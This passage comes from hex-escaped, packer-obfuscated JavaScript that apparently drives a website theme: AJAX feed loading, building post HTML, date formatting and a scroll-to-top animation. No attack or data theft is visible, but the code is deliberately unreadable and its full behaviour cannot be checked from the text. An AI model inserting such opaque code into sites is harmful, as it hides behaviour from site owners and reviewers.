5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x37\x69\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x32\x51\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x78\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x33\x7a\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x2c\x34\x47\x3d\x33\x7a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x47\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x78\x29\x7b\x47\x20\x34\x41\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x34\x77\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x33\x7a\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x79\x5d\x2b\x34\x77\x2b\x61\x5b\x36\x61\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x2c\x61\x5b\x36\x63\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x2c\x61\x5b\x35\x55\x5d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x31\x50\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x78\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x76\x3d\x78\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x76\x29\x3b\x47\x20\x34\x78\x3d\x78\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x78\x29\x3b\x47\x20\x34\x79\x3d\x78\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x79\x29\x3b\x47\x20\x33\x41\x3d\x78\x28\x61\x5b\x35\x51\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x51\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x52\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x49\x3d\x78\x28\x61\x5b\x38\x56\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x54\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x49\x29\x3b\x47\x20\x34\x51\x3d\x78\x28\x61\x5b\x38\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x51\x29\x3b\x47\x20\x34\x53\x3d\x78\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x53\x29\x3b\x47\x20\x33\x77\x3d\x78\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x46\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x4c\x29\x3b\x78\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x41\x29\x3b\x78\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x63\x29\x3b\x78\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x71\x29\x3b\x47\x20\x34\x4a\x3d\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x34\x55\x3d\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x4a\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x76\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x4c\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x55\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x71\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x63\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x33\x72\x29\x5b\x61\x5b\x37\x7a\x5d\x5d\x28\x4d\x28\x29\x7b\x49\x28\x78\x28\x54\x29\x5b\x61\x5b\x38\x6b\x5d\x5d\x28\x29\x3e\x34\x70\x29\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x43\x5d\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x48\x5d\x7d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x37\x45\x5d\x5d\x28\x7b\x37\x77\x3a\x30\x7d\x2c\x33\x57\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x3b\x78\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x75\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6c\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x31\x6d\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x4e\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x5a\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x34\x42\x28\x5a\x29\x7d\x29\x3b\x4d\x20\x31\x75\x28\x32\x4a\x29\x7b\x47\x20\x34\x6e\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x73\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6f\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6a\x3d\x37\x75\x5b\x37\x74\x28\x34\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x67\x5d\x2b\x34\x6f\x2b\x61\x5b\x37\x72\x5d\x2b\x34\x6e\x2c\x34\x6b\x3d\x34\x6a\x3b\x31\x69\x20\x34\x6b\x7d\x4d\x20\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7b\x47\x20\x32\x78\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x63\x5d\x2b\x31\x76\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x62\x5d\x2b\x31\x76\x7d\x51\x7b\x32\x78\x3d\x61\x5b\x38\x61\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x59\x5d\x2b\x31\x76\x7d\x7d\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x32\x78\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x38\x67\x3a\x61\x5b\x38\x66\x5d\x2c\x32\x4c\x3a\x4d\x28\x34\x6d\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x58\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x57\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4f\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4e\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4d\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4b\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4c\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x50\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x51\x5d\x7d\x3b\x31\x51\x28\x47\x20\x59\x3d\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x30\x2c\x34\x43\x3d\x61\x5b\x37\x56\x5d\x2c\x4e\x3d\x34\x6d\x5b\x61\x5b\x37\x55\x5d\x5d\x5b\x61\x5b\x37\x54\x5d\x5d\x3b\x4b\x3c\x4e\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x34\x43\x29\x7b\x59\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x6e\x7d\x7d\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x2c\x35\x68\x3d\x61\x5b\x37\x53\x5d\x2c\x35\x62\x3d\x61\x5b\x35\x74\x5d\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x35\x68\x26\x26\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x3d\x35\x62\x29\x7b\x47\x20\x31\x74\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x5b\x30\x5d\x3b\x35\x6e\x7d\x7d\x3b\x47\x20\x31\x77\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x6e\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x33\x42\x3d\x78\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x58\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x44\x5d\x5d\x5b\x61\x5b\x37\x79\x5d\x5d\x2c\x35\x6d\x3d\x34\x58\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x2c\x31\x70\x3d\x35\x6d\x7d\x51\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x5a\x3d\x33\x42\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x70\x3d\x34\x5a\x7d\x51\x7b\x47\x20\x31\x70\x3d\x32\x51\x7d\x7d\x3b\x47\x20\x31\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x38\x57\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x4c\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x4b\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x38\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x38\x4e\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x50\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x53\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x73\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x